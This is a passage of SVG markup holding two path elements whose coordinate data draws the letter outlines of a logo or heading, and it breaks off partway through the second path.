    <path class="fil0" d="M6843.44 3748.25l0 -330.52 57.41 0 0 330.52 -57.41 0zm112.71 0l0 -330.52 55.88 0 116.41 220.71 0 -220.71 53.37 0 0 330.52 -57.67 0 -114.63 -215.55 0 215.55 -53.36 0zm271.81 -107.5l55.89 -6.39c3.31,21.86 10.13,37.86 20.45,48.09 10.27,10.16 24.11,15.32 41.59,15.32 18.48,0 32.45,-4.53 41.78,-13.69 9.41,-9.08 14.1,-19.71 14.1,-31.87 0,-7.85 -1.98,-14.47 -5.95,-19.93 -3.91,-5.53 -10.8,-10.3 -20.66,-14.31 -6.69,-2.78 -22.05,-7.54 -45.96,-14.47 -30.79,-8.85 -52.37,-19.77 -64.76,-32.7 -17.48,-18.17 -26.22,-40.33 -26.22,-66.49 0,-16.86 4.11,-32.55 12.32,-47.26 8.21,-14.61 20.06,-25.77 35.49,-33.47 15.5,-7.62 34.1,-11.47 55.95,-11.47 35.76,0 62.57,9.09 80.65,27.24 18.02,18.24 27.48,42.48 28.41,72.88l-57.41 2.93c-2.45,-17.01 -7.74,-29.24 -15.82,-36.63 -8.08,-7.47 -20.2,-11.16 -36.36,-11.16 -16.68,0 -29.79,3.92 -39.19,11.93 -6.1,5.08 -9.15,11.93 -9.15,20.47 0,7.84 2.86,14.54 8.55,20.09 7.22,7.07 24.83,14.46 52.77,22.08 27.94,7.69 48.6,15.62 61.98,23.77 13.38,8.23 23.84,19.41 31.45,33.64 7.55,14.24 11.32,31.79 11.32,52.64 0,18.92 -4.5,36.7 -13.57,53.17 -9.08,16.55 -21.84,28.85 -38.4,36.86 -16.56,8.08 -37.22,12.09 -61.91,12.09 -35.96,0 -63.57,-9.62 -82.85,-28.94 -19.26,-19.31 -30.78,-47.49 -34.49,-84.42zm343.52 107.5l0 -274.57 -84.36 0 0 -55.95 226 0 0 55.95 -84.15 0 0 274.57 -57.49 0zm176.93 0l0 -330.52 57.42 0 0 330.52 -57.42 0zm176.14 0l0 -274.57 -84.36 0 0 -55.95 226 0 0 55.95 -84.15 0 0 274.57 -57.49 0zm178.33 -330.52l57.41 0 0 179.01c0,28.38 0.73,46.86 2.12,55.25 2.45,13.54 8.34,24.39 17.54,32.54 9.28,8.24 21.92,12.31 37.94,12.31 16.29,0 28.61,-3.84 36.89,-11.62 8.28,-7.69 13.25,-17.22 14.9,-28.46 1.72,-11.32 2.52,-30.01 2.52,-56.18l0 -182.85 57.4 0 0 173.61c0,39.71 -1.52,67.72 -4.63,84.12 -3.11,16.39 -8.81,30.16 -17.16,41.47 -8.33,11.24 -19.52,20.24 -33.43,26.93 -13.97,6.7 -32.25,10.01 -54.76,10.01 -27.15,0 -47.74,-3.62 -61.77,-10.92 -14.05,-7.32 -25.11,-16.78 -33.25,-28.4 -8.15,-11.62 -13.51,-23.86 -16.09,-36.63 -3.77,-18.93 -5.63,-46.87 -5.63,-83.88l0 -176.31zm351.27 330.52l0 -274.57 -84.36 0 0 -55.95 226 0 0 55.95 -84.16 0 0 274.57 -57.48 0zm178.73 0l0 -330.52 210.82 0 0 55.95 -153.42 0 0 73.25 142.77 0 0 55.64 -142.77 0 0 89.97 158.85 0 0 55.71 -216.25 0zm363.72 -163.22c0,-33.71 4.31,-61.95 12.98,-84.81 6.49,-16.76 15.29,-31.93 26.49,-45.32 11.19,-13.32 23.43,-23.24 36.75,-29.7 17.74,-8.77 38.14,-13.09 61.31,-13.09 41.92,0 75.42,15.08 100.59,45.33 25.15,30.16 37.74,72.18 37.74,125.97 0,53.42 -12.52,95.13 -37.48,125.29 -24.96,30.09 -58.34,45.17 -100.05,45.17 -42.32,0 -75.96,-15 -100.91,-44.94 -24.97,-30.01 -37.42,-71.33 -37.42,-123.9zm59.14 -2.23c0,37.4 7.47,65.79 22.31,85.11 14.89,19.31 33.76,28.93 56.67,28.93 22.85,0 41.66,-9.53 56.36,-28.77 14.62,-19.17 21.98,-47.87 21.98,-86.19 0,-37.87 -7.15,-66.11 -21.39,-84.81 -14.3,-18.63 -33.3,-27.93 -56.95,-27.93 -23.7,0 -42.76,9.46 -57.27,28.31 -14.44,18.86 -21.71,47.26 -21.71,85.35zm261.88 165.45l0 -330.52 195.01 0 0 55.95 -137.53 0 0 78.18 118.71 0 0 55.94 -118.71 0 0 140.45 -57.48 0zm534.7 -121.5l55.61 20.47c-8.53,36.08 -22.7,62.87 -42.57,80.41 -19.8,17.46 -45.03,26.24 -75.55,26.24 -37.74,0 -68.8,-15 -93.1,-44.94 -24.31,-30.01 -36.49,-71.03 -36.49,-122.97 0,-55.03 12.26,-97.73 36.69,-128.21 24.43,-30.4 56.54,-45.64 96.41,-45.64 34.76,0 63.04,11.93 84.76,35.86 12.97,14.09 22.64,34.4 29.13,60.87l-56.88 15.78c-3.31,-17.16 -10.33,-30.7 -21.06,-40.63 -10.66,-9.93 -23.63,-14.85 -38.87,-14.85 -21.05,0 -38.2,8.76 -51.31,26.39 -13.11,17.54 -19.67,46.02 -19.67,85.42 0,41.79 6.42,71.57 19.4,89.28 12.92,17.77 29.73,26.61 50.4,26.61 15.29,0 28.4,-5.61 39.39,-16.92 11,-11.24 18.87,-29.01 23.71,-53.17zm105.07 121.5l0 -330.52 57.48 0 0 130.06 112.5 0 0 -130.06 57.41 0 0 330.52 -57.41 0 0 -144.51 -112.5 0 0 144.51 -57.48 0zm284.99 0l0 -330.52 57.42 0 0 330.52 -57.42 0zm113.71 0l0 -327.82 57.41 0 0 272.11 142.75 0 0 55.71 -200.16 0zm240.96 -330.52l104.95 0c23.64,0 41.65,2.07 54.1,6.31 16.69,5.7 30.99,15.86 42.84,30.48 11.92,14.54 20.99,32.4 27.21,53.48 6.16,21.16 9.27,47.18 9.27,78.19 0,27.17 -2.91,50.64 -8.73,70.33 -7.09,24.01 -17.22,43.48 -30.47,58.34 -9.93,11.31 -23.37,20.08 -40.32,26.39 -12.65,4.7 -29.6,7 -50.86,7l-107.99 0 0 -330.52zm57.41 55.95l0 218.86 42.84 0c16.02,0 27.61,-1 34.76,-3.15 9.27,-2.7 17.02,-7.24 23.18,-13.7 6.15,-6.46 11.12,-17.16 15.03,-31.93 3.84,-14.78 5.83,-35.03 5.83,-60.57 0,-25.55 -1.99,-45.1 -5.83,-58.8 -3.91,-13.69 -9.34,-24.38 -16.3,-32.01 -7.01,-7.69 -15.88,-12.85 -26.61,-15.54 -8.01,-2.16 -23.7,-3.16 -47.14,-3.16l-25.76 0zm581.77 274.57l-62.5 0 -24.84 -75.11 -113.69 0 -23.44 75.11 -60.92 0 110.78 -330.52 60.72 0 113.89 330.52zm-105.75 -130.74l-39.19 -122.67 -38.41 122.67 77.6 0zm136.74 130.74l0 -330.52 55.89 0 116.41 220.71 0 -220.71 53.36 0 0 330.52 -57.67 0 -114.62 -215.55 0 215.55 -53.37 0zm286.18 -330.52l104.96 0c23.63,0 41.64,2.07 54.1,6.31 16.68,5.7 30.99,15.86 42.84,30.48 11.92,14.54 20.99,32.4 27.21,53.48 6.17,21.16 9.27,47.18 9.27,78.19 0,27.17 -2.91,50.64 -8.74,70.33 -7.08,24.01 -17.22,43.48 -30.46,58.34 -9.93,11.31 -23.37,20.08 -40.32,26.39 -12.65,4.7 -29.6,7 -50.86,7l-108 0 0 -330.52zm57.42 55.95l0 218.86 42.83 0c16.03,0 27.61,-1 34.77,-3.15 9.27,-2.7 17.01,-7.24 23.17,-13.7 6.16,-6.46 11.13,-17.16 15.04,-31.93 3.83,-14.78 5.82,-35.03 5.82,-60.57 0,-25.55 -1.99,-45.1 -5.82,-58.8 -3.91,-13.69 -9.34,-24.38 -16.29,-32.01 -7.03,-7.69 -15.89,-12.85 -26.62,-15.54 -8.02,-2.16 -23.71,-3.16 -47.15,-3.16l-25.75 0zm581.77 274.57l-62.5 0 -24.84 -75.11 -113.69 0 -23.44 75.11 -60.92 0 110.79 -330.52 60.71 0 113.89 330.52zm-105.75 -130.74l-39.2 -122.67 -38.4 122.67 77.6 0zm136.01 -199.78l104.95 0c23.64,0 41.65,2.07 54.11,6.31 16.68,5.7 30.98,15.86 42.84,30.48 11.92,14.54 20.99,32.4 27.21,53.48 6.16,21.16 9.26,47.18 9.26,78.19 0,27.17 -2.91,50.64 -8.73,70.33 -7.09,24.01 -17.22,43.48 -30.46,58.34 -9.93,11.31 -23.37,20.08 -40.33,26.39 -12.64,4.7 -29.6,7 -50.85,7l-108 0 0 -330.52zm57.41 55.95l0 218.86 42.84 0c16.02,0 27.61,-1 34.77,-3.15 9.27,-2.7 17.01,-7.24 23.17,-13.7 6.16,-6.46 11.13,-17.16 15.04,-31.93 3.83,-14.78 5.82,-35.03 5.82,-60.57 0,-25.55 -1.99,-45.1 -5.82,-58.8 -3.91,-13.69 -9.34,-24.38 -16.3,-32.01 -7.02,-7.69 -15.89,-12.85 -26.62,-15.54 -8.01,-2.16 -23.7,-3.16 -47.14,-3.16l-25.76 0zm218.05 111.35c0,-33.71 4.3,-61.95 12.98,-84.81 6.49,-16.76 15.29,-31.93 26.48,-45.32 11.19,-13.32 23.44,-23.24 36.75,-29.7 17.74,-8.77 38.15,-13.09 61.32,-13.09 41.92,0 75.42,15.08 100.58,45.33 25.16,30.16 37.74,72.18 37.74,125.97 0,53.42 -12.51,95.13 -37.48,125.29 -24.95,30.09 -58.33,45.17 -100.05,45.17 -42.31,0 -75.95,-15 -100.91,-44.94 -24.97,-30.01 -37.41,-71.33 -37.41,-123.9zm59.13 -2.23c0,37.4 7.48,65.79 22.31,85.11 14.9,19.31 33.77,28.93 56.68,28.93 22.84,0 41.66,-9.53 56.35,-28.77 14.63,-19.17 21.99,-47.87 21.99,-86.19 0,-37.87 -7.15,-66.11 -21.39,-84.81 -14.3,-18.63 -33.3,-27.93 -56.95,-27.93 -23.7,0 -42.77,9.46 -57.27,28.31 -14.44,18.86 -21.72,47.26 -21.72,85.35zm263.07 165.45l0 -327.82 57.41 0 0 272.11 142.77 0 0 55.71 -200.18 0zm241.17 0l0 -330.52 210.82 0 0 55.95 -153.42 0 0 73.25 142.76 0 0 55.64 -142.76 0 0 89.97 158.86 0 0 55.71 -216.26 0zm250.43 -107.5l55.88 -6.39c3.31,21.86 10.13,37.86 20.46,48.09 10.27,10.16 24.11,15.32 41.58,15.32 18.48,0 32.45,-4.53 41.78,-13.69 9.41,-9.08 14.11,-19.71 14.11,-31.87 0,-7.85 -1.99,-14.47 -5.96,-19.93 -3.91,-5.53 -10.79,-10.3 -20.66,-14.31 -6.68,-2.78 -22.05,-7.54 -45.95,-14.47 -30.79,-8.85 -52.38,-19.77 -64.76,-32.7 -17.48,-18.17 -26.22,-40.33 -26.22,-66.49 0,-16.86 4.1,-32.55 12.32,-47.26 8.2,-14.61 20.06,-25.77 35.49,-33.47 15.49,-7.62 34.1,-11.47 55.95,-11.47 35.75,0 62.57,9.09 80.65,27.24 18,18.24 27.48,42.48 28.41,72.88l-57.41 2.93c-2.46,-17.01 -7.75,-29.24 -15.82,-36.63 -8.09,-7.47 -20.2,-11.16 -36.36,-11.16 -16.69,0 -29.79,3.92 -39.2,11.93 -6.09,5.08 -9.14,11.93 -9.14,20.47 0,7.84 2.85,14.54 8.54,20.09 7.22,7.07 24.84,14.46 52.78,22.08 27.94,7.69 48.6,15.62 61.98,23.77 13.37,8.23 23.83,19.41 31.45,33.64 7.55,14.24 11.32,31.79 11.32,52.64 0,18.92 -4.5,36.7 -13.58,53.17 -9.07,16.55 -21.85,28.85 -38.39,36.86 -16.56,8.08 -37.22,12.09 -61.92,12.09 -35.96,0 -63.57,-9.62 -82.84,-28.94 -19.27,-19.31 -30.78,-47.49 -34.49,-84.42zm461.53 -14l55.61 20.47c-8.54,36.08 -22.7,62.87 -42.57,80.41 -19.8,17.46 -45.03,26.24 -75.56,26.24 -37.74,0 -68.79,-15 -93.1,-44.94 -24.3,-30.01 -36.48,-71.03 -36.48,-122.97 0,-55.03 12.25,-97.73 36.68,-128.21 24.43,-30.4 56.55,-45.64 96.42,-45.64 34.76,0 63.03,11.93 84.75,35.86 12.97,14.09 22.64,34.4 29.13,60.87l-56.88 15.78c-3.31,-17.16 -10.32,-30.7 -21.06,-40.63 -10.66,-9.93 -23.63,-14.85 -38.87,-14.85 -21.05,0 -38.2,8.76 -51.31,26.39 -13.1,17.54 -19.67,46.02 -19.67,85.42 0,41.79 6.43,71.57 19.41,89.28 12.91,17.77 29.73,26.61 50.39,26.61 15.3,0 28.41,-5.61 39.4,-16.92 10.98,-11.24 18.87,-29.01 23.71,-53.17zm104.94 121.5l0 -330.52 210.83 0 0 55.95 -153.42 0 0 73.25 142.76 0 0 55.64 -142.76 0 0 89.97 158.86 0 0 55.71 -216.27 0zm265.53 0l0 -330.52 55.88 0 116.41 220.71 0 -220.71 53.37 0 0 330.52 -57.67 0 -114.62 -215.55 0 215.55 -53.37 0zm350.34 0l0 -274.57 -84.36 0 0 -55.95 225.99 0 0 55.95 -84.15 0 0 274.57 -57.48 0zm289.24 0l0 -330.52 57.47 0 0 130.06 112.5 0 0 -130.06 57.41 0 0 330.52 -57.41 0 0 -144.51 -112.5 0 0 144.51 -57.47 0zm286.78 0l0 -330.52 210.83 0 0 55.95 -153.42 0 0 73.25 142.76 0 0 55.64 -142.76 0 0 89.97 158.85 0 0 55.71 -216.26 0zm521.44 0l-62.5 0 -24.83 -75.11 -113.69 0 -23.44 75.11 -60.92 0 110.79 -330.52 60.71 0 113.88 330.52zm-105.74 -130.74l-39.2 -122.67 -38.4 122.67 77.6 0zm137.73 130.74l0 -327.82 57.42 0 0 272.11 142.75 0 0 55.71 -200.17 0zm275.66 0l0 -274.57 -84.36 0 0 -55.95 226 0 0 55.95 -84.16 0 0 274.57 -57.48 0zm178.85 0l0 -330.52 57.48 0 0 130.06 112.5 0 0 -130.06 57.41 0 0 330.52 -57.41 0 0 -144.51 -112.5 0 0 144.51 -57.48 0z"/>
    <path class="fil0" d="M6892.39 2985.49l0 120.18c0,21.88 6.94,36.02 20.85,42.58 5.61,2.73 10.65,4.14 15.14,4.14 11.37,0 20.74,-6.33 28.08,-18.99 4.16,-7.03 6.23,-16.57 6.23,-28.67l0 -74.62 49.45 0 0 70.79c0,29.15 -6.96,53.68 -20.86,73.68 -15.59,22.12 -36.72,33.21 -63.58,33.21 -35.7,0 -60.71,-18.37 -75.07,-55.16 -6.44,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.46 0 0 77.43 116.77 0 0 51.48 -116.77 0zm324.77 65.72l-49.45 0 0 -102.6c0,-21.48 -6.83,-36.02 -20.52,-43.43 -5.6,-2.89 -10.2,-4.38 -13.79,-4.38 -10.76,0 -19.35,4.06 -25.79,12.11 -6.78,8.44 -10.2,20 -10.2,34.84l0 248.79 -49.62 0 0 -244.25c0,-28.99 7.13,-53.68 21.37,-74.15 15.19,-21.81 36.38,-32.74 63.57,-32.74 27.02,0 48.1,10.93 63.24,32.74 14.13,20.63 21.19,45.31 21.19,74.15l0 98.92zm89.92 -65.72l0 120.18c0,21.88 6.96,36.02 20.87,42.58 5.6,2.73 10.65,4.14 15.13,4.14 11.38,0 20.74,-6.33 28.09,-18.99 4.15,-7.03 6.22,-16.57 6.22,-28.67l0 -74.62 49.45 0 0 70.79c0,29.15 -6.95,53.68 -20.85,73.68 -15.59,22.12 -36.73,33.21 -63.58,33.21 -35.71,0 -60.72,-18.37 -75.07,-55.16 -6.45,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.44 0 0 77.43 116.79 0 0 51.48 -116.79 0zm210.92 -31.79l86.9 0 0 142.58c0,22.27 6.96,36.66 20.86,43.22 5.15,2.43 10.2,3.67 15.13,3.67 11.39,0 20.75,-6.33 28.09,-18.98 4.15,-7.03 6.22,-16.65 6.22,-28.84l0 -141.65 49.45 0 0 137.75c0,29.14 -7,53.75 -21.03,73.92 -15.35,21.95 -36.49,32.97 -63.4,32.97 -35.71,0 -60.72,-18.37 -75.07,-55.17 -6.45,-16.49 -9.7,-33.67 -9.7,-51.72l0 -86.26 -37.45 0 0 191.35 -48.77 0 0 -339.96 48.77 0 0 97.12zm418.47 147.2c0,18.75 -2.92,32.5 -8.69,41.18l36.94 31.1 -20.68 51.1 -41.04 -35.78c-12.84,12.89 -30.11,19.29 -51.92,19.29 -35.26,0 -60.11,-18.2 -74.57,-54.69 -6.56,-16.34 -9.86,-33.76 -9.86,-52.2l0 -244.32 49.45 0 0 249.09c0,14.69 3.47,26.25 10.37,34.84 6.56,7.9 15.19,11.88 25.9,11.88 7.23,0 14.86,-3.59 22.93,-10.86 8.02,-7.26 12.05,-19.54 12.05,-36.8l0 -248.15 49.12 0 0 244.32zm71.82 -0.07l0 -192.76 -34.66 0 0 -51.49 84.1 0 0 248.15c0,13.59 3.25,24.92 9.76,34.06 6.56,9.07 14.74,13.6 24.55,13.6 10.55,0 19.18,-4.14 25.9,-12.5 6.73,-8.28 10.1,-19.68 10.1,-34.22l0 -98.92 49.45 0 0 94.15c0,33.05 -8.41,59.46 -25.28,79.15 -15.82,18.52 -35.61,27.74 -59.49,27.74 -35.83,0 -60.78,-18.37 -74.9,-55.16 -6.34,-16.49 -9.53,-33.76 -9.53,-51.8zm258.67 -115.34l0 120.18c0,21.88 6.95,36.02 20.86,42.58 5.61,2.73 10.66,4.14 15.14,4.14 11.38,0 20.73,-6.33 28.08,-18.99 4.15,-7.03 6.23,-16.57 6.23,-28.67l0 -74.62 49.44 0 0 70.79c0,29.15 -6.95,53.68 -20.85,73.68 -15.59,22.12 -36.72,33.21 -63.57,33.21 -35.72,0 -60.72,-18.37 -75.08,-55.16 -6.45,-16.49 -9.69,-33.76 -9.69,-51.73l0 -244.32 49.44 0 0 77.43 116.79 0 0 51.48 -116.79 0zm324.78 65.72l-49.45 0 0 -102.6c0,-21.48 -6.84,-36.02 -20.52,-43.43 -5.61,-2.89 -10.2,-4.38 -13.79,-4.38 -10.76,0 -19.34,4.06 -25.78,12.11 -6.79,8.44 -10.21,20 -10.21,34.84l0 248.79 -49.62 0 0 -244.25c0,-28.99 7.12,-53.68 21.36,-74.15 15.2,-21.81 36.39,-32.74 63.58,-32.74 27.02,0 48.1,10.93 63.24,32.74 14.13,20.63 21.19,45.31 21.19,74.15l0 98.92zm89.93 -99.86l6.22 -7.1c8.47,-9.62 21.42,-14.39 38.97,-14.39 23.55,0 41.71,8.04 54.55,24.07 13.56,16.57 20.35,41.1 20.35,73.44l0 61.82 -49.45 0 0 -51.97c0,-37.9 -11.55,-56.8 -34.65,-56.8 -24,0 -35.99,18.59 -35.99,55.86l0 160.26 -49.11 0 0 -339.96 49.11 0 0 94.77zm302.07 34.14l0 120.18c0,21.88 6.96,36.02 20.86,42.58 5.6,2.73 10.65,4.14 15.13,4.14 11.38,0 20.75,-6.33 28.1,-18.99 4.14,-7.03 6.21,-16.57 6.21,-28.67l0 -74.62 49.46 0 0 70.79c0,29.15 -6.96,53.68 -20.86,73.68 -15.59,22.12 -36.72,33.21 -63.58,33.21 -35.71,0 -60.72,-18.37 -75.07,-55.16 -6.44,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.45 0 0 77.43 116.78 0 0 51.48 -116.78 0zm329.32 -128.91l0 288.47 31.06 0 0 51.49 -80.17 0 0 -94.78c-8.18,14.45 -23.21,21.72 -45.02,21.72 -32.52,0 -55,-14.84 -67.5,-44.62 -6.11,-14.53 -9.19,-32.11 -9.19,-52.89l0 -72.27 49.44 0 0 62.42c0,30.08 6.62,47.82 19.85,53.14 5.39,2.26 10.88,3.43 16.42,3.43 24,0 36,-17.82 36,-53.36l0 -162.75 49.11 0zm355.84 198.53l0 51.5 -37.96 0 0 89.93 -49.44 0 0 -247.93c0,-21.48 -6.84,-36.02 -20.52,-43.43 -5.61,-2.89 -10.21,-4.38 -13.79,-4.38 -10.76,0 -19.35,4.06 -25.79,12.11 -6.79,8.44 -10.21,20 -10.21,34.84l0 103.46 -49.44 0 0 -98.92c0,-41.49 12.78,-72.2 38.29,-92.04 12.89,-9.93 28.43,-14.85 46.48,-14.85 27.01,0 48.1,10.93 63.23,32.74 14.14,20.63 21.19,45.31 21.19,74.15l0 102.82 37.96 0zm78.27 -69.62l0 120.18c0,21.88 6.95,36.02 20.85,42.58 5.61,2.73 10.65,4.14 15.14,4.14 11.38,0 20.74,-6.33 28.09,-18.99 4.15,-7.03 6.22,-16.57 6.22,-28.67l0 -74.62 49.45 0 0 70.79c0,29.15 -6.96,53.68 -20.86,73.68 -15.59,22.12 -36.72,33.21 -63.57,33.21 -35.71,0 -60.72,-18.37 -75.08,-55.16 -6.44,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.46 0 0 77.43 116.78 0 0 51.48 -116.78 0zm367.38 69.62l0 51.5 -36.27 0 0 89.93 -49.62 0 0 -247.93c0,-21.95 -7.23,-36.48 -21.69,-43.43 -5.89,-2.89 -10.66,-4.38 -14.24,-4.38 -12.29,0 -22.09,6.02 -29.44,18.04 -4.37,7.19 -6.56,16.8 -6.56,28.91l0 248.79 -49.44 0 0 -244.25c0,-41.49 12.78,-72.2 38.28,-92.04 12.9,-9.93 28.43,-14.85 46.48,-14.85 16.1,0 30.67,4.38 43.68,13.05 14.46,9.76 25.34,23.75 32.69,41.88 6.55,16.48 9.86,33.82 9.86,51.96l0 102.82 36.27 0zm195.33 45.79c0,18.75 -2.91,32.5 -8.68,41.18l36.94 31.1 -20.69 51.1 -41.04 -35.78c-12.84,12.89 -30.11,19.29 -51.91,19.29 -35.27,0 -60.11,-18.2 -74.57,-54.69 -6.56,-16.34 -9.87,-33.76 -9.87,-52.2l0 -244.32 49.46 0 0 249.09c0,14.69 3.46,26.25 10.36,34.84 6.56,7.9 15.2,11.88 25.91,11.88 7.23,0 14.85,-3.59 22.93,-10.86 8.01,-7.26 12.05,-19.54 12.05,-36.8l0 -248.15 49.11 0 0 244.32zm198.58 -6.01l0 101.65 -49.79 0 0 -87.67c0,-23.05 -7.34,-39.06 -21.98,-48.13 -6.28,-3.75 -13.67,-6.41 -22.37,-7.73 -1.95,-0.32 -3.75,-0.48 -5.38,-0.48l-49.11 0 0 -49.69 57.14 0c27.8,0 41.7,-16.88 41.7,-50.55 0,-17.89 -4.2,-29.85 -12.61,-35.95 -8.47,-6.09 -18.56,-9.14 -30.39,-9.14l-55.84 0 0 -51.02 56.96 0c42.33,0 69.75,13.05 82.14,39.15 6.33,13.75 9.53,31.33 9.53,52.9 0,29.84 -7.35,50.47 -22.03,61.79 -4.88,3.75 -8.64,6.34 -11.28,7.51 9.82,3.05 18.51,13.13 25.91,30.24 4.93,11.41 7.4,27.19 7.4,47.12zm210.24 6.01c0,18.75 -2.92,32.5 -8.7,41.18l36.96 31.1 -20.7 51.1 -41.04 -35.78c-12.84,12.89 -30.1,19.29 -51.91,19.29 -35.27,0 -60.1,-18.2 -74.57,-54.69 -6.56,-16.34 -9.86,-33.76 -9.86,-52.2l0 -244.32 49.45 0 0 249.09c0,14.69 3.47,26.25 10.37,34.84 6.56,7.9 15.19,11.88 25.91,11.88 7.23,0 14.85,-3.59 22.92,-10.86 8.02,-7.26 12.06,-19.54 12.06,-36.8l0 -248.15 49.11 0 0 244.32zm170.71 -244.32l49.45 0 0 244.32c0,29.15 -6.95,53.68 -20.85,73.68 -15.59,22.12 -36.73,33.21 -63.59,33.21 -35.7,0 -60.7,-18.37 -75.06,-55.16 -6.45,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.45 0 0 249.09c0,21.88 6.95,36.02 20.85,42.58 5.61,2.73 10.65,4.14 15.14,4.14 11.26,0 20.63,-6.24 28.09,-18.75 4.15,-7.04 6.22,-16.64 6.22,-28.91l0 -248.15zm111.68 244.25l0 -192.76 -34.65 0 0 -51.49 84.1 0 0 248.15c0,13.59 3.25,24.92 9.75,34.06 6.56,9.07 14.75,13.6 24.56,13.6 10.54,0 19.17,-4.14 25.9,-12.5 6.72,-8.28 10.1,-19.68 10.1,-34.22l0 -98.92 49.44 0 0 94.15c0,33.05 -8.41,59.46 -25.28,79.15 -15.82,18.52 -35.61,27.74 -59.49,27.74 -35.82,0 -60.77,-18.37 -74.9,-55.16 -6.33,-16.49 -9.53,-33.76 -9.53,-51.8zm258.68 -115.34l0 120.18c0,21.88 6.95,36.02 20.86,42.58 5.6,2.73 10.65,4.14 15.13,4.14 11.38,0 20.74,-6.33 28.09,-18.99 4.15,-7.03 6.22,-16.57 6.22,-28.67l0 -74.62 49.45 0 0 70.79c0,29.15 -6.95,53.68 -20.85,73.68 -15.59,22.12 -36.73,33.21 -63.58,33.21 -35.72,0 -60.72,-18.37 -75.07,-55.16 -6.45,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.45 0 0 77.43 116.78 0 0 51.48 -116.78 0zm324.78 65.72l-49.45 0 0 -102.6c0,-21.48 -6.84,-36.02 -20.53,-43.43 -5.6,-2.89 -10.2,-4.38 -13.78,-4.38 -10.76,0 -19.35,4.06 -25.79,12.11 -6.79,8.44 -10.21,20 -10.21,34.84l0 248.79 -49.62 0 0 -244.25c0,-28.99 7.13,-53.68 21.37,-74.15 15.19,-21.81 36.39,-32.74 63.58,-32.74 27.01,0 48.1,10.93 63.24,32.74 14.12,20.63 21.19,45.31 21.19,74.15l0 98.92zm89.92 -99.86l6.23 -7.1c8.46,-9.62 21.41,-14.39 38.96,-14.39 23.55,0 41.72,8.04 54.56,24.07 13.56,16.57 20.34,41.1 20.34,73.44l0 61.82 -49.44 0 0 -51.97c0,-37.9 -11.56,-56.8 -34.66,-56.8 -23.99,0 -35.99,18.59 -35.99,55.86l0 160.26 -49.11 0 0 -339.96 49.11 0 0 94.77zm422.79 149.55c0,18.75 -2.92,32.5 -8.7,41.18l36.95 31.1 -20.69 51.1 -41.04 -35.78c-12.84,12.89 -30.1,19.29 -51.91,19.29 -35.27,0 -60.1,-18.2 -74.57,-54.69 -6.56,-16.34 -9.86,-33.76 -9.86,-52.2l0 -244.32 49.44 0 0 249.09c0,14.69 3.48,26.25 10.38,34.84 6.56,7.9 15.19,11.88 25.9,11.88 7.23,0 14.85,-3.59 22.92,-10.86 8.03,-7.26 12.06,-19.54 12.06,-36.8l0 -248.15 49.12 0 0 244.32zm258.51 -45.79l0 51.5 -36.27 0 0 89.93 -49.62 0 0 -247.93c0,-21.95 -7.24,-36.48 -21.7,-43.43 -5.89,-2.89 -10.65,-4.38 -14.24,-4.38 -12.28,0 -22.09,6.02 -29.44,18.04 -4.37,7.19 -6.56,16.8 -6.56,28.91l0 248.79 -49.44 0 0 -244.25c0,-41.49 12.78,-72.2 38.28,-92.04 12.9,-9.93 28.43,-14.85 46.48,-14.85 16.1,0 30.66,4.38 43.68,13.05 14.46,9.76 25.34,23.75 32.68,41.88 6.56,16.48 9.88,33.82 9.88,51.96l0 102.82 36.27 0zm193.42 141.43l-49.46 0 0 -247.93c0,-21.48 -6.84,-36.02 -20.52,-43.43 -5.6,-2.89 -10.2,-4.38 -13.79,-4.38 -12.28,0 -22.09,6.02 -29.43,18.04 -4.37,7.19 -6.56,16.8 -6.56,28.91l0 248.79 -49.45 0 0 -244.25c0,-41.49 12.79,-72.2 38.29,-92.04 12.9,-9.93 28.42,-14.85 46.48,-14.85 27.02,0 48.1,10.93 63.24,32.74 14.13,20.63 21.2,45.31 21.2,74.15l0 244.25zm209.22 -244.25l0 192.76 34.65 0 0 51.49 -84.09 0 0 -247.93c0,-21.48 -6.84,-36.02 -20.52,-43.43 -5.61,-2.89 -10.21,-4.38 -13.79,-4.38 -12.28,0 -22.1,6.02 -29.44,18.04 -4.37,7.19 -6.55,16.8 -6.55,28.91l0 103.46 -49.46 0 0 -98.92c0,-41.49 12.78,-72.2 38.3,-92.04 12.88,-9.93 28.42,-14.85 46.48,-14.85 27.02,0 48.1,10.93 63.24,32.74 14.12,20.63 21.18,45.31 21.18,74.15zm266.36 21.01c0,23.68 -3.64,46.97 -10.99,69.94 -7.34,22.97 -17.26,42.66 -29.71,58.99 -11.83,15.39 -23.72,25.08 -35.65,29.07l33.01 0c23.66,0 38.08,14.21 43.34,42.58 1.97,10.7 2.98,20.32 2.98,28.83l-44.68 0c0,-17.89 -7.74,-26.8 -23.16,-26.8l-96.6 0 0 25.24 -44.69 0 0 -94.54 44.69 0 0 25.62 5.44 0c14.35,0 24.55,-1.25 30.72,-3.66 5.78,-2.27 9.7,-5.4 11.66,-9.38 1.74,-3.52 3.75,-10.86 6.06,-21.96 -4.26,-29.77 -16.09,-49.85 -35.49,-60.25 -9.09,-4.92 -18.61,-8.67 -28.53,-11.4 -10.88,-2.97 -20.36,-4.22 -28.43,-3.91l-5.27 0.23 -1.96 0.23 -0.34 -53.35c-0.23,-37.9 9.59,-68.37 29.37,-91.58 18.84,-22.11 42.95,-33.21 72.27,-33.21 29.16,0 53.55,11.96 73.28,35.94 9.53,11.57 17.16,25.48 22.82,41.65 6.56,18.67 9.86,35.86 9.86,51.72zm-76.69 118.15c9.08,-13.76 15.81,-28.53 20.23,-44.54 4.44,-15.94 6.68,-37.9 6.68,-66.02 0,-21.96 -5.49,-40.87 -16.49,-56.73 -11.03,-15.86 -24.33,-23.83 -40.02,-23.83 -12.23,0 -22.6,2.82 -31,8.44 -7.23,4.77 -12.4,12.34 -15.42,22.66 -3.09,10.39 -4.65,24.99 -4.65,43.76 3.19,0.77 8.01,2.73 14.46,5.93 20.24,10.07 37,27.74 50.29,52.89 8.08,15.56 13.4,34.7 15.92,57.44zm271.24 105.09l-49.45 0 0 -247.93c0,-21.48 -6.84,-36.02 -20.52,-43.43 -5.61,-2.89 -10.2,-4.38 -13.79,-4.38 -12.28,0 -22.09,6.02 -29.44,18.04 -4.37,7.19 -6.56,16.8 -6.56,28.91l0 248.79 -49.44 0 0 -244.25c0,-41.49 12.78,-72.2 